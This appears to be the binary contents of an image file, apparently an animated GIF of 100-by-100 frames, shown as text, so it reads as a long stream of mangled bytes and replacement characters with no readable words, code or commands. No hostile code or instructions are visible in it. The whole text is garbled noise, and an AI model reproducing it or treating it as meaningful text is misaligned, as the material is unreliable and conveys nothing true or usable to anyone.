�#��A�k��I�<�y�D��f�qK����9\���.(PMN;��L�#�$��9D-m�&gH���N�G��ǟ}�	E�Kg�jK�J�6 P�L�T6�L;�j�8/RM�X#�A9W�H$k��GJ��&��j�$��	e��x�Q̰*(��Ȣ�)HPHY.����π�@��VB��h[3�%�p{O�|�M8�x�@1��^�d�⁆�\�}�u.X�R��M8+z�#S�{H`�� /����N�g�ǟ| ��������y
c�;4]�7�y�9��%hƔ3��GU�d��z+=	DȀB�ǀGB�P6�aǀ~b�Y��8��k��w g��l�	j��	:�x�f���A`P�(� �(���$��C�F��C�A��$�u�Fإ�n	C
Z� P�"��{����%j��SA�������UO���Wg"N�h��0`�ΐ��un�)�!���'��a��jK��k���vz�h���~?����3S�w�}\`��|�+�S �!�	P�K�3^X<Ź�h�%.��V��!��UD�@�ƾ*�*�{��:�|�K}�;H����-(�}�_�B]k�V1�	�`B�pHb�|�g�υ0\tVh�7�C;�m~x��hh#��#�%	�(@H�]�T�2	�l2&�W���eZ2�Ej(�-��xd6���K�h�%��E6�8���t>*�*UG�HBv%��d*����Q�\2D%[�/,b�@ZVr�������"(�I�1��T�%�6GH�Sգ$3�	5���Q��Y
	3lUfhIr1�CB�i���Q��Lf����ڑ��i;�a&�e�в*^bS.s���搜��dw������up:�3�~�C�L`w�_@  !�
 � ,    d d  � �m�A��6��ð�P"I$�Lb��`q���0,X@�2a��|�H�Bm�07���P���F�y��O9@��㓎�o��������eyp�Cb��8�EB�@K�����&���F
�m�it��%4�*�Gg'ҟ@C�9:��O�>m�t��ai.!�!�>��Z�Jބa��5l6L�0Ԇ�S)����������*'���'��	���LP.�"�f̰,X3!��!/��q������YB�D�9|~�2j��J2�{L�����Tb@�8��w �@w<��zEL
#l��fQ-��g��(K(��
SL����q�KnT2�L��!���o��_a��X.�JÇ,� �@�ل�e70��*�0|�P^�a$H4�x����Q��T(� ~#�@��@Ms�=)M�s\ �1�p$�"�2!A=��b���S,FB�q��
���S̶�Khė�@%=��ț�r<2��1���b�٧1`�Ʈ�z�M�	Ę��1�����u!�Q)���K,>` =ڐ
Ta},�T(Aw�#��QP��$�D�m�pA�} y��Nh�bN1&�!c�Few��B�!����@m8s�]�@��Vc*o�F!I��SP�d���9F 0��:EBm���t�*���N�(MK�R��]�HV����!��tmH"UEH��h�����w���q�b�<��S+	s��;rH�V �GD��d��ܳ����%RL����p�HS��N�-��(GH�E�o���a,���.����#�<t��(�c�8
Ԯ�l�bhf׵K��KL�4K��@��
�@�G�1:�N��JT���Ƈ�S���w��O:Aw���	�_E!D�~ ���3��k�p�FfS�!7�����P��w�RH�	�*B�@���g�FA�&�8=e �3���`a��
Ɂ ����0��(�����m^�8d��d
���%�T� L�����$ �"���3�i���r��C�A�k
�9�G@BF� C�A�!���ld��!�"+b ���G:g�&�����ŰIȋ�
� �z�Az@�*�x�>8S�pJ�3��Q������?���M�cnE)W��G$MI�#!� ��O�� A��0�]� �{�"��<8�"$$�<�1�PP-NK0Eu>�Ys4�a0Ja�O�1�o���?Ā!Yi�R� ��2����3H����hȡ3v8�%��\�I&�@�)����1y�1� �ha�@ъRT��X�0���"%�BpP���H�.���=�y ��w� �m��h=|#�0TR��F3Ի���;��}�P�BDa�,�h��Ae(3	�a�{���<�N�a �T��"�����ʷ��t+��ZU�W��Tt2!Ab�J�.>�-@�P:P�.� �#@P��<!�-�2���� ��0�1��鮥1h\U��Z�`��A"��$'��p�[Q�� �[�$� �"(�pHc�c���:.�Ozp��p�*]OAw�UzJa)΅aL��r�ȹ����YQa�
�2@��R;ޥ�6��V���07��`�D"R)ذ�J �ϛ�в�}��L)Dp�gLaRO��s/�ё�,k�K2�"6����8����"���%�:J�`�D���yRs���A�=O�{�$�Ћ8,�	R�*��C����6w��\� ����/;@!�����Ѩ�@@IPr�����7��8�"2՚z!@����@��!V����cb�S�
s��AߩF@�� �D!U��8�w�@Mz
�����DA�Y{��/��R��2sf�\�h6���eX�i�/WBEZ��^��}H��,��k�u��g=�g��=ȁ3��H���.�}�l��ht/�gu�0��|&
�(���}����/>��
,d��w��K�"</P��� ��s� gX��`� 1t��G��3�%�T��p���7���;)�=��!H5��p�(�},��0�3`�<qK ǲ&ү�!"��V
J�U��z�D������J&�Z���&9�C(6�Fj�p��%����yp=+���U̎��߸u�e���JF�� ��#��x��v�)��G� ��贈�_�O��k��4?\��nn�ܜ�S��^����OVZ��81���ݺ1��z�.*�Hη1�e�B��~�V�:_�#ڗ��2�h�6�a}
���nJ��Ю y�;7�>eL����C5%!R)�yr1�����p��@���` �M�s�%v��00	��D�\����g�i�D�&kp-��F��8E��� ܠ a� ��q� ��s��dp�cf�P�0t{�w8CbZc5$LT
zP�7*�=y�&A6�;�U&'�&�]beU� �n�;���J�lC`� ��'�'|`H��\�E��U^��Rr[�{��\ңU�R�M='{�6��cH��y���	���R�Fj& ��pb�s����oZ��Z�4��+w�lrL�D��D��H��fU"H[@�a�npm ���J��-�� t����zKЁb3a0��_c�`�؅�n��{u�=�h8�Č�(k"�Q|�n�%�S�rA��>/Tz@� '����8	CbP��R�-��G�x�'[7P'GL��V{��W>9	aps�� �0�.G.�J����� ��Vh)S�juʅ"��s_�{D���x�W��]%�DdZ|��D�[�����p����F�	� �?J�������tϢ � @� ��'Y�q�gq���q|�5TZL�4�Ɇ@(Y>��e�y� t`��0J��j�Q	]���@��VFtw`L΀Za�_�(=���2��)�g� WG�`q�S$ӕn��
��X }���7� FY\�8QY�]�����QD0�~de�r����яa�gXgu�`u�vn�W��43,�c�W{��"� >SS���:?�BB`p�Pxi`�P�&)�R�)��\�ᅹ'�̉uW��jnVGl�h.�g��c��w��\s���2��*�>�UQ�P�� �`J�a�i`c
/��^� `	�zn���W�b��b�r$uy@({uoE
���@w>���F��� ��i��`IX)t��Ui���a�a��xai�W�gj���ga)F�r`�cs(Rm�Q�"�$�7	"�PJ��>JY?M�א�`m��K�� ��$� ��_X�`	��
}�q2zxf:0Yт6(�u�1C[��K�s�t����'��� �ِN)S�Rqp�}�3��j�����|��
�Z'kUk6���K[�D'} t������0�&@���0%�`�c�<vGI��؏�*�(��o ��ڏ �St4�Gyb`���
s|�� -�
�'�����]@�p�����[�iP�:����"��X�{�Y��+����GO0��UY���X�g���YG�B0�J��tkK`���I�N���(�I�ϩ���~ֲ39>W(>*�=�1��G� h\�0��p���ʴj��YFrTk/���ٵBv��˲W�� W�x�rY%r��x���䘄 �@?������R}ps3�$g/Ƙ{1��Y������,+��By	Y�+-��c�7x$1 ����
���I���!?0���N�J��h�r���K����x�H{��x�%|�G4Y*xl�Mz�P�p`  ���t���_��.|$`z����L���k��+1�<����D6xY��U�{��b���°��` �`6`� r��qsG�]�u����f�ÛڳE�aeP��8�!�l��3��G��	������@6�����@��gJC�#�����gg\�8�u�!g@�5AL�q,��m3�qbh�BД`��p�`���� =��r�Q�c�Z��Z��d������D� ���4mЙH�����`H3l���)�I����6��6�N��`�����s3���u7|�6�g��qD��K!�cוs�R�rN��8����v���� Gr�r�U��0��0-��q��|�_{�mul�a�+g����rrr�F+� J骄�l?����q����]
�g~]c~R�0`I�૩09�izxs��m/�q�YyE�c
0���������6 ���v�W�8})��.	!�x����٬2)�󷜨l�
a�=Η;"�']����6p��`[�r���V�YE^9D%��%�c���3Yr%�cx��
}��L� ��s#��i������,���`y�4���nE��-S
"O]�4*��גK`g���=�Tˤ]�*(7!����z����ؼi�	�,0ڜ�{|�yaD:��+`�BF�q-�3[��]�\��/<��}�l����p��Pp6�	�p��;��u��a�"~��f�i|ݿ[��ö�N�'|T�p�+/ZrP��p�`�������4dYh;Ξ(9$Xf�'�bx�I�v���-�\%ⴜ�4x�����ao0�-6���͢����l�6\e�L�H1�2%�av�:ɥ���Ͷҡ;�3�;������лr����	�`��	X�	�� �~� �0�0k<�uT�1a0�R�����=7c�fX(86�;�l�H V�X���-Ђ Н ������'�S+ &r�s�+��ٟ}ȠM`a�?�x�tN�lK˰Drq�`����ǯ�賽rpUς~�㋆�'D:�&V2�U���z�IN����Y%��.��L�� � �f ��� �`����S�,8�V�<�:��rHY���ؒ4�"�����&H����c�^} �+�0o����`� J� Ҽ�~�X�K�o���nC$��Q5����
��ZH����Qw0t�S��]��?�
t`8D�607* T�S��d�{[��[l��f���v��Oo�R?���o���^��
����tЍE$�R�%)A��|8V/��_&��9V���s�\)a�vO�P� &o��SD���@{g&����t���U�T�L�ʘ�8��_<]���������0C�0[�'�����" :*���|�ؿ��E�o4�����3)@��{O����o�
���5˯�)�����ϸu�`��Ҥ�隰 O䣳HB	�H��&��q�L�8%�*��RE�6T���e�0[����)RpJ��S�͈c)U�	�8Kf���F��tb�)S}}.��(傊�K4j\�� @�\�4���6m/��#��˙v[����&M�-�����y���4O'�? �W���| v
	S�h�2�"�oO�U���_�vo��������/�̐�-މ���o�g�ET����#荤˪Xt�"ʷ(笝ۗ&�v�i�gl��}�t"�0���/?���.��,�D��,�PKm�6�[�<�j��6�Z�(�`��:����C<��k��B�.@� �z`���;Wێ������"��?�\��	b��6�9�>�k�YT询I�rn��0R�0B��#U�q;�.P�5����'3��Q��22	��'��S,>󇎷~l��β\�9��P�VS�L����+�sb��3]���b�f}�qʆk�OaN�'�^����0+�/���,}´!���&]�6�|Zk���1HPC���Ě�Tz�$nU��PC#�x�ܐ�B��u�4VA8��b\V�Pg���*8A��f2A�Y���>jԤoE3W׋�tC���6ؽ�4b+�Y����֌,���4z�����,v��%֤�P�b^E3����R�Ge7c�5Ƹ�6��K%ft��B��aN�e�z���N��g|�!D�qE+�E���ΐ��Q��fW�;�w��p%t��KT��N�� ϗ�6g W'�&�qFp#�8r�soe�b��F{�s��xR��Zv��6��|Y~ �p�m8!C�H��0ϲ�;�0$mFA������y�'�;���n� ,�|����k��ǀT���΃�귞������J��~����	���y��m;w`V�B���X#�A(�a�G��d|C������s������%���ҙ�ʢ?�(4�	��0���md��ц�/	XC���5b���F>,�rh�A�M�#���0LA��ed4Kp�
A�,bqYla�ؕ.��"

L|h��kN?�!D����K.��.#(F�)�	�1�-�$��G�=J]w{��t36��1��"�`&oYDmXb�12b�y��h�xJ.:��,Te?ҼFb$(eL"Iɘ��(1EY�}��� )?��UvWƄ	@!��	(�SxP��bK��e3��lv:3�W�&�%�T�����r�c�XD���5�r���	)p�B���P\�>�匘�4���)t�1)������X�c9��)�K��t��hȂ�PP`n�3�e,c��p��VapaE�8C�I"�%D��Q�H�-���u��1.Q� !��FN��N�v��1���	 !�
 � ,    d d  � (p۝0K���GD1B� Dh�@B?0j�x�N�	��q�b��adY��΃8$T��a8��z@�ͣGo���CtD�C��3B�P�t�I�����9�n!b�1���H��Ƌ���`�dɑXH{�R0CS��ѳ؄��n�!��'РD�
�HN��A�8��0��1K[��όR1�a3�,���£k3E�J%QfY9!L`s�����!77+�|@�a�D���hҠ{$�ĝ�V�J#W��"Ef@�]��i�1ޑj�ۓX=���͜K��"�N�9��$\%�1��SD�!c#�!Tbo "�!��p�eVI���q�y��B!�at�zX��K�Rs�H,��lGp��׆�&&�S�<� e�
!�\7��l��JP�x�X^��e'<m��V%�ĸ����G� �FS\�C��t�K,3ْ�Ѓ�s�1�  �LQ��J�g�q�1��G�F��F��4X�V4�����`bp^�St�8A�'����%f$!H����J�15II�\���$�Y�%��UUд�\�E�$�S����L(lJ(+� �*�@���4!��M%FGS.�(��Ui���ΎFZ�UaV�A콥��RP �}��W
WmL!�0X@Sɭ��+G(�:�+r?`��^�Zd���LH ³�RjR%<����{�L��%|�P��:�q(,�!AHAB�X��`�(3�EQ��Y�"-��pV <�1<�����!����R�#U2E�HQ�^I��*L�G}�%A�5(l�r�d����S��ч �1	d�m�E�
��K����.�z��
sH����$��P;�6����yGS&Ň�qGK�
ҚAW���3#7*,r�\E$���>GG���nJ����s��2;ؒWJ��灬.K�S�҇L����@�́�-���e�3x�c�<� �\`vЙX�$��A-��˚nr� a�hC� �I�!)��������d	�X0��z���		�
�9�s�N�E|����?�P�� �H��17J-/"4�B�:$C��a�����%��q黀����B-B�4�1�R�!�� 5�xAP(*dΰ��P`����(DY!� d�(=��>�����CJ�@9��-8	b�C,!܁0Ǳ��!q�@��0x0r�� 0L�)��P�qr�܁�8�8�I�D��x¤���>� 7I���,�́����u���H�3T0ʱ�6 ���&�����	$X�	4��e@FMY��f4�GT0��y�!��- Z��C������>��R @'P?�|+/�g^E�lfN���T��A�B��B��ԧF`�X��HȓVl��"JCh$����XŪ�aa�
(��e�(�����)p/�NbKY�X�䣜��G0^ʝ6��;\)� <�L!���e�:����Dl����ę�hCE��aO &�t��*�n�k��<���S`���'>��2�R����J��J�@N #�H0�LZ�]K�(P
�9D�P�� � 1J.y��p�IA�K�^eɈ�̈Z#Ȑzk�(���R�>� ��rG}���6DB�-�{2EuA��0�Mx)4�1C�BR��K���I���PW�`e��I� � �)�@�R�є!Pl�H0�%��@W��%���PL2���I�8�%��P^�́hs+����R��P��E+=݄ ��o."��6G���^A��eMb����ߋ�E�p	�\2�����C坋Z:BYX�b�O�D�Rjp�̹<�yb̏ ��Q�`�Iֆ;��s��1�Z3X�H@��q�	X�$H;^��=����Ћ\�A�a��	����h��)=z����9.@K��_�SKg`u�.���+1��	ӵ8]ρ�0�CF�q���@ד�%I�+��!sU��I����؜BB���#V��K_)ˮ�+����Q�̀	$}�/K[
6a1�h\�@T �E��8��oXJ`xl`�4��P%��)�ZUT����f�0nǁn�����0� ���� �WB�^��a4"pU�mn��E�m1�k��
D����G3 l{ળHV��a�	�Tg]�J
S!���{`@��|/�|b���fP�p�`]:�	�+X�L�dDMR	7$�F,b����n'�eC�*E��nws�90�b�O�~g��L��F�q�9��}�i5w������*k<�2�C�m����I'���B�xξ"}���2�>vg�7}�Wz�Zp�M�T+=�� ��	��	���@�� F�0x"OK�!s�~S�^&T�\gs%G6#@�Dq7�Vz&�3�uς ��8G�+vYG�ղC���� �P�@�p�fT�wA��^��>3pb&t�A$Db��ǂ��U�g7}p�%%�'��%��#S@B�UK�n�;�� � Q 
 ����p}W�$dx:��"�^l�(K1+Xr �b0)EP
��� sL0)3 ����T��!��bǣ�Q�2��o&�	�i!�Qp�pA�~%4�߱�`)�w7'�`���>$�6�{��>�BTv]�~�����m�`Q��	z8U�$�(
��� �57�hB�xB�Wu1 �я#w�\�&���baq�(���&���8a�>q@�x�� 
������[�! 
�P����5��dȳ~�HH1@/�2� "�k��uq�d����)搬�n$��@�B�@Nk�JxWJp��!0!����eB�T�cg0bY}��xw�UG0�馐�󐌣ko9+?�m�����$
����	�%y��X�<�|��S
w#���_�x�3PR	f1��V��n�i�U#Q�8�`\U�	lvt���p���+���"��&?P���B}�&���gYu0əl��Ԝq��a`&#A?�e oV��G �Ћb$J����C�����Ms�\|C����i1wbv����qyg��g�*��m��mQpt!������+%Ȋ��ew������я�)gn]�n�rbV�\ly�u<�R���	t*�p86NUpmB�'p�� ��u�@e
o(0m <MS��Gn �2)���asÙ@�nÜM�!0*�*(Ad�e x7c�p���	A ��&80	��<sØ�Ɔ�q�����,(�6)�)@g�و�ɐ���';!.�����Jb$U 
] 
�`BZ���]iB a�0`��l�j�Ȃ�wr�W|��_�.��� H�yg�X�$m� {������ ] ��pt0\��s@�0�����q�)|��芮�GǢ��x�B���:�k幐�9�@��ː�����Q ��@��Z�=4?q�/X���qR*|�P^H6�W|�x�0�k	�36)1��C�Wh�9q�P7�����������@��8%���@s�Q*��H|�j|�Ǵ���R;�K���	W������ ��`e4�A�֚6�	t��PkM&)� ^E�k�¨v3��'y�7|�j_���8���gX�Y+;����%g%��GW��� ��wp��	��5��c���kޑ���J��*�}�����}[@�{$�elh�BD�\A?�7����5[�� F'��PA��o5��/� ��;�K|D��Rk;����U�n��x��j$:Ym0w��B�`F�p�P�F�l�p��eh/<!�4a7��G��K|��
}{�~�0�.�k���n$:���v2$���P�p��&`0΀~:�� ���%@}paa�`H��yY�����(�(D0�jni�j��jg D��|� ۰&����'��`6 � �YE�4h*��q�jaA�S:|
�u"y<�S�r�GR0y��I��v76�4�Bl��P�`F�Z�'��������+�W��4A���yo�nܱ���s����wRg �����u�@���`�`��@�`� i W�'�c����)����<��{��|��4�q'��W��'�\��r��>��� ��]`�6`&`�`��J��6^ 9�6Kq�bi�������=,��k��>	v�#J�5�WԷ�U�]`� �z��� 6 � �� 9Qמ�|�Ǭ��u��ɜ셅
�3�~�=v�lR�{n��x�8���&`�� {��`�d�G@�SϡpϑiҙL|���X���J/E@'�ӈq#����V�#{�&��	 ��`��s��ju����6���n�ґ��ڏg�� +$VR�Y�#:u���4����|����	�`y�6 jSp}�N	m���%�-�+��Y]�Z� k�+���X�&{�-�f���`��i`��r�	��a�x(�Q�`!9�-���X���<��l�
�=�����F��]n��}�6�����p�����
�q�5\҃=�{ն}�dӌ"@lA'��8��\flq�R� J:�B����|�Ш_ቈ��Q�%�Ǖ��Y�ݒױ.͂��O�hoX��M�q^�# ��@� ы��6�� �,�Ս�\�������	�����{��+[�`L��j{��0����m��������ǯV�R7�(v��1��/����4�Elnቯ���f�ǣqv���˝i�rm�������0����nB�@��#���̌TZ���Hlݬ�d��0����y������`F���P�J��d��d�9k|���t��&λ~ݞ�,�|��awif�r��o��p���|l���e�V#�r�|j���*��^�>�$�q���-�I|#�F�6� �` �������G���e>�!zޏ����6�v.u�b��ᘟA��{�(���6��N� ��N� X���
j��F��y�d{�ORJ���N��\ʖ�����e����N"��x�(�°�����P�f~n)�m�s$�B8,���X��x���x�è��jNp��m>���^���E�:��sD#~L����,u��B ��v_�x�ۨ10���my�� E~�p��K��X���ZdVBd�.۠���quOH�9�����S�y��X)(�� �f��f`F�pq����*c�uGs�>hm�Į����d�?[������_����M������ܝ@�!��1�Đ ���9K@A��0,<hS��#0"���>gD�,%�>RT�d����H�S���"���'���N6�
��4i��sAʟ�X�{H��I1����QLH���9cFI�T^p괥K�3Q�iP�
)B�3g�L>(���;a�>}f��5I-[�����pjC,W\���+ّ�ǎ.k��A�+ݾeI��\��<y"���5Ai<�j"�o�i��(od�&=X���0P���Z�B��fc�0+Zh�EN���2[֭cƞ&L?|�~%J��?YM�Oj�fҤEÐ	�qf�)H� �˩ ��;f��pz0.�΃L��RrM�.X�:����1#����|A���[D�����A�j꼧n:�4Q�)%�<D/=)d�c�Txf j�N�̃�IhR-�9T���X��!�Pa�9� ���.���p2h���9.(�PC��c�	��ҧ�r�4��.����8֬��6��b	8�lC�6L�ϩ=�,6+Y�lDi=ɕ���k �'�F��xˣ�?�p-���4�8���H:'I�Hhe�չ�B�A	5t\r�u�;S����f�`��g�p&�m��gGg
7P������B�p��w�B���?[o�l���&H��&���$���c��d�O��`�G}����KU�l%S�ʷfe��9$FX�B���Ż�4���<ا�2��l9�]&����h��RUU[��s��9�N;l��e�����'�9A�����}�	  |���ITp9�� X�iK%Xl�uq5�ӣ�Cme�mZ��8cR��;|x$��$��xء#ϫ�K�9ā$�v7���T9G�0�b��8�g�{߼?Z��Wk$�f ^��cn��E���嘹�}�d����/a�ǽ��B1�_�˃�|��z`�-�s���,��$���S��s���� 
h-a_@�6�?[ah�c�%��ޏ"�#�D*2Fa��*da�.p@��`�A\s�0�, Nf�Z�*v?�����XJxD�0�yp� '$�"p,����ˁ c��绡u�ya���<x�}YQ@�a���B]�Q;�P.��)�l"�����xE���H�� ���G��!Ӗ����Sl,H�P�%����cٴH�@h�a��!��5=�]Te+[��DF�e�i�M,	G'�R;0��"���A�w�$����鑄Κ�{dY�}�,�<\(�RIǥp ,t^x$`���A��3�"	�0r�d�H�P�3�q��/��)z"N�0�f6�M\.�&�[��:-Zr	�s�;�5�v��3�
�ڎ�5��<!�(	�q$�vВHF�9���"Ig������B�8�9â[c�<�TM��T�Cu�)RvM*Q��;��T�Oŵ40�0T�>rT���O��L�z�G:ł3�pՀ  !�
 � ,    d d  � ���wD �A���"�#$0�ŋ��m����PàUJ��MI�n�T��)�b�t9�N(@���|#���P}޼!G(ϢGgqܸq��%sD0���P?.V��u��6Y�$yr�I7�fƌ	���9o�=�3��Dw����F��9J{ �O(1��<ŕb֬���!hÆ�TI֍��,��tK͙49����O����^6�_�`��x�ga>"�z��ŋ��$74!�ʶ�+���sZ��&�d���q�����C�O�`=�ʡ�fϣrS�l����@`��H ��PR�XS���=�EJ���Jf��YH�M`��-Ac
09�'G3AɁ^lr�5�3�`�}*>��6}���YWU4�q��!�)yRt(��YZ�Y�ą.���2�GH(C�!�zr0��Ԁr�I�4�0�T��@dvq_Js�!�y�f��T�ZZhHL0��4�TC���D��K����6 �G�� ��Q��m���@[��c�y��f�U"$4��"��T*�4�`�$!�`I!!*�V��;X$�6�!$����@V�V��8~?R�u�y�KH3�`v�`8Ӗ;Y�7!��&�yr���瑋�H���*�f�e+<�z�u)������0�LaH�V��YtuP9�5B0���HN8!M
M��<�-��7� g8�E�2�"��74A��E�LA	S,��%>~��sHJu$,���R��QB�28�,`t�"����(���
����#�a[�6�hj�,��Tu�a�܆
�[V��62��T)�ar"�\�!�g�@w���	����!����O8;�Z�m�ۗ5H� �`K,�aD.���s`�f��r{����q,��Q���R
P���_�(�n�F���eͭz<��X]�.�����9<@|��r� �H�{�X	����ŤO�ؗ��D�Q��� Bz !2��9 hE�
Ă4@= r*Prx	>H�u��V��pQ�|�pFi��ċa�IL�����c���>h'
,z�����8:�܁kmHc��0�j��S� ����TDЀ>\ d�r(H඗h'>X������<Q�**�>�A��.
!��?�Q�"`�Lޒ�EG���2Kh$��4�E�;�2��"� ��B*� j��|M=�H�l��P_���f2�}����1��t����\T)�`�i"��ࠂ6L>,��9�P�@
a��<#Ș�r���'(T9�cJ�A >AЂR2���C��>���J�D9�p�dUΨ��\������Hg)>$�k�$0-D>`&���i	`�Іw(Ӓ��4M��a�+x��P�Hgy�+�ІK@+� ��"�

H Hn d�D��HP���L�B�w�
hMkD�>|�H��Q�0ơzD6k�Q#֙�E���$p�ILB���"T0)��Ie^������-2IVG��ڕ���dB�ě�̀���%�9��m#KYJ����k8�����E\�	��D�P�!�*p����}iH�l�S����}�0�'�$#�u�����5�\4,�-c'�ZJ�	axB�U7�!@|Xlr+��`bJ�0f����. Np D�>�!18�1W�0ya��ePj���d%�H�������*��F��8,b������ 5�:gB��`��E@�� �D!Z,B??�#a�;=奱a �)�c� M�y�=�GE��I<!n��H��0L"�	ZB<�$��:�����P|���p�e �(�j*��І8�B���N5�?�A� cL!�1	��'\�Qv���_W��؇?��}���^d�?�!�xT
l�
,	�b���$�H�M� �a��RĠ�E�`
S�a�c�oq=	�D�Lc��J�z��$��Z���K�{��c'��O��hB�"<���$p	-��X� |�1�"�Z" b-&�/ж���PŤF6mU�*�&DH���>7��
� �dJZ=�љ�� @�����d�6��FD��T��g# �@/�ؚ	>�C�dc���T?�?� �t����׹~d!cqh�{�"DX�\��z�0`����P��>��1*�@X&\ UA��'�6���:�G��*f�����x�M�G<��q���4��@��#��Ci4�=ADCw�,RM�A����@�hQ�������|jG�����Y���X�4���r�a��0@�*&`���`E0�����gsJp��퉀/ݷ��va/���?�Ԃw��m0J/�83#A8w0�� ��Z��s7U��5�eXg&E0Re"#}�~�{`{��2�|o�Sh�tƇwe2M�"��$IB.� Qyga��E� �> 
� ��h��i (R�7��'�G+hʗ~#sE�q'2rp%qgiUs@���ga�!� �P����I!�A`B ��0bm��vZ�fk��Gb�0D��ZȂb@q��e��k�'A�Sow��kml�#_�Jn@S��j�E����U�Q���Y0��[��z�w00��Z�/�2|}�4�N`x#%-%a�uZ�w�fk�upfFaPe)���x�>]G���!@��k�-{tZT�?E0d��j�R��"�ø��g�f�bSEWS�e�[�?�����8B�T;������p\i0�w��I�'��o��p�&"�x��~#�|z����Xn8Um�C2
���x�0;��	� l� �׀��F���l�(R��,i��&��I��5�d�`�n����X�&cn$��b.t`�!�V�	������ M�F�^ڸXV�`��&_IMɈ���C�w�Rrw&�C �[9�
S��%� m �`�U���L�U ��?PNm @dk#y:�N��i�)����Nn�~�f��T���O����@t<9��
�w���#��Q���p����t �\�^R cmpk�d��S6H6�I#0&�N������Ft�������8A���Bx�V�D�	�s�Z\�ZP� ��^��v�����w{�G��"�xq'��YN�fkk�S�Q[�n���p�� ����F� gN��T^W�D6�(���)j{VlN�v6���bʈ�ud��OS)>r��Ex� �pP����`����T�e�����II���y��*q{����{��CL�]2�]"�m9Ĉ0Uj�HS+>"�P��ؑ]�I����=�)�Q�s\�z&i��&J�&:������9M�'�n������Js� u���tiU��`����p�Oą^ΰ<�~����/�W���{�
���z�𩏷�����C�zl0J�c+�j'��幑� ��� ��@O�TD\)am�Q
��Q���u��$[��许��k� ��fJt�4_Kb5��)mp����C������6�!yj&!p����%��Yjw{�v� [z���XW�z1�b�
�yCm0Dh���E���ؚ���ِ �I�S�r��Vj����)(�vG���P����tV90��Z!�~�[���(����0P����Pv�xe��iA#�쪏O�VK�uW�Vk���3�t�(g��8��ꧩ�u,9�����U��Z�� �1�^�(�T��諱���u��Ě�V���?�o�a��og��&-��o��z�P�pt�@��$p>�UZ���8��R�#���+����#��2�^�h�.{��&��<�K6���I°����`6��5P�P>���P������[�T{{�J-�R�f�fH�g��V�{3�,����V��`E�`���op&5l�����@,�#+�*ZMg��D�eMl��.;M�lg@�b E�&�&���'�	p�K���r�{d��N�N�j{m�k����0�s��t\��KZK�o^���� �ʧ]�A{�`�L�'�K��ֱ���ĉ���ə�{�|�q�i��|ܵ�1R��<�˨&Np® ��ii��y0�xfȮ��k��݅ ���¼��:"�TC5N����wl&"�j"�p��A��0��6�	�=�of�)��I!qU�j̙�#;�D�Q�\���h&$�ozw�"�
����A��@����6`��}�P7�k�BX�c�|�N�'�V�)���[�{`̽�<��N��?���@�'	�
�� ���i@�`6 ���1Ma��)�U)8�~���8�R����GqF0�����ĺ��$M�r��`٠���0˂�	ip1���P��I�O�z
q�${��L�Բ�=%��	���g�S�4�PEA{���l���0��` sp7W��A�*��ΐ��&{�����7������حك�����p��Pp	MŴ�	��������H�2CM{\������ػ�̒��T��^���;o���`�6`E�����{�m��yS�m��Md��������xo$x��{���ګ��[����0�׀�3���v+�i�OT+sp��l�-鲁�1b�#^�%n� ��eZ���f@	��
=�	���Hή�I�$(C!��[����ԭ���fBMδ'~���P��������M�g=֝�ȡ�`q������H.a5w ��kĮ}�>�����r���u��pE�1p�a��}n���r�x�ǈP.��_� ��kM�w��:����I��l.�r�^��ڿn{n�@�N���`�����khjk��$��S�<* 0L{�|����].�r���)d��e��(
�{��` ����!8�v�b�g�74=�3�`v@��vbI�O>�&���'�
�)�G���%E
)y�r �`t y�m6�lͣ<��?5R7�/�(���� *���N��&R�@,r0��
��G�jU�g�%c+/b��<p��t��	c^��s�~�N?�b��y��2BW��
��� �p&����t`��Y� �d[�>b�`����Y��~&���i�u R��G�nX��]˖�� ��xf�~�<ʓa>�e��ڙ������/�)���$�Q�|���:�r���tp�0ق ��}� �� ¸�F�{�\�Cl�)�����/��l��������g���K�s�@��`x;�
�P��V���|'c�<�ueeT��qa�
��\����	�L�8�T)��$F�#Ꮤ�|Bv)��D���<+�/O�<6l��dCP��it���G�m�,Yg
�)q�LY'˜I&-j��MT)YKF�X���"M��U�Ðh�N��D�	�q�Ε�g��RJ���蔣I�Ny𤍫Is&T�0��!=n��2�I�d͞�Y��E�����D a7��zu&�I��������/y�͜9m�Tm�{�f��O�	�#�s�d;k5K�!��ޝ�$��	a6�|'"�5|2����n�q�?�s�j������l�$�N��B���L�ak�����˴|RY���Tj
P�
C��hW�kL!��[+� :�+�D2k/��{(�BC � I#�<���%�e��&1n�ޖJ��9�"!8*�D�~�����J:̺����o3>���qS�kVF��I�n�
.�6zc�8����0����C�T?-�L�F�J"�$2/���.��q��`�%	�
������&�R�9��/���ĪL�2�G�	@�c���0������ ��kp�)�eH�	�BT�6�-[��s�,e��Q3���#͸L�QKʱS�'�l�$��ǖ^�P��Xc]�C��֨%��Y�����n咿�>�W>�{4������z�I�N��g|� ��0�!*�qV)�pȶ��)�5։sƹ�Dq]�^����S��A����N���G�Y6G���@����(x~ �� ;�Z��g�n>zV��E�,LM���b�Q_}��Ka��Z���C�����݀���	�t�>��6[`����;��b���k���B�&�|V���k���T�ɇ�k�#>�*�	&_b).ǼP�Eo����F*��	���~��\�'
9�ge	e�?b�_��?D� ���׭�KZ5d
g����E)I�	�Gg��Hۓ��4F�kb~�ME�2c����6H�,kT�RU)XQ&`�8$�*	:���'m3L�3h��ِ��؇$FBYu.	�� �M�d!+E"���)tF� ��6,~n04�!�x�C�>���܆R�!z�"K������O��R�F� n�O��	a�� >/����`����Q�lL"â��L	��Ŋ5	h�d'�Ƽ�	oC7�!`�8��Q��<�#���&�����[	�(HKrRt���LIS8Ô�HGV�V.Q�q�K{�U���1�����
�KQv��\X:��e�)� �2�ʬR���O�� �Q�s����d)�l�3Vy˔^أ$l�!�ų�4�q�%@D�\I�:7���������`����ȧE��MR��S��0gP#?�G@  !�
 � ,    d d  � (ؒ%RJ�BЧ1�"F(���m?$f�X��!h�@s�"�0P(���T`�J=���98��z$gěG5q�\��Ǆ%1�s0f1ل!�F��]%H0˄��J���fXH,�ЦE��P0z#*Gg�rl
��3��Jl���A"� �Z�"G��o����7�����,4�@M=˒roB�����P7���{S֛,��J��pB3�	%UD㉑!G�x Sh�I�kvҢCOh��j:#����-��͛�>�3�0���=XfN�R3b�f#����� V�	�<��t)TRR%ge�J(M!�O#3x���y{=R
	< ���8��'�p���ce�TR�\�f$uF�Y�QX�JА��<�4!;mH��?�a�ulsG��1�m\ 3̠}�W�R&�s�Y����Y�*�Ғhh�4L%,����1 �P�с�VV�VZ�F�RH0��1B(2j�Qd�|���c%Љᝡ�9J�A	��jh0L�NJ��H0K��C���g��<��H����Qf�ĩDV��<Ҁ"]
